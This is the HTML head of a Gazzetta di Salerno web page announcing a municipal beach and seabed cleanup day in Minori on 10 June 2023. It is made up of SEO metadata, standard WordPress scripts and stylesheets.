

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/?amp=1
body_size: 55213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Pulizia spiagge e fondali di Minori sabato 10. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Pulizia spiagge e fondali di Minori sabato 10."/>
<meta property="og:description" content="L&#039;amministrazione comunale al fine di sostenere la salvaguardia ambientale organizza per sabato 10 giugno alle ore 9.00 la  giornata ecologica per la  pulizi"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07.jpg"/>
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1522" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-06-09 09:13:08"/>
<meta property="og:article:modified_time" content="2023-06-09 09:16:16"/>
<meta property="og:article:tag" content="Ambiente"/>
<meta property="og:article:tag" content="Comune di Minori"/>
<meta property="og:article:tag" content="costiera amalfitana"/>
<meta property="og:article:tag" content="fondali"/>
<meta property="og:article:tag" content="minori"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="pulizia"/>
<meta property="og:article:tag" content="rifiuti"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="spiagge"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Pulizia spiagge e fondali di Minori sabato 10."/>
<meta name="twitter:description" content="L&#039;amministrazione comunale al fine di sostenere la salvaguardia ambientale organizza per sabato 10 giugno alle ore 9.00 la  giornata ecologica per la  pulizi"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2023-06-09T08:13:08+00:00" />
	<meta property="article:modified_time" content="2023-06-09T08:16:16+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1522" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/","url":"https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/","name":"Pulizia spiagge e fondali di Minori sabato 10. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07.jpg","datePublished":"2023-06-09T08:13:08+00:00","dateModified":"2023-06-09T08:16:16+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07.jpg","width":1080,"height":1522},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Pulizia spiagge e fondali di Minori sabato 10."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Pulizia spiagge e fondali di Minori sabato 10. Feed dei commenti" href="https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
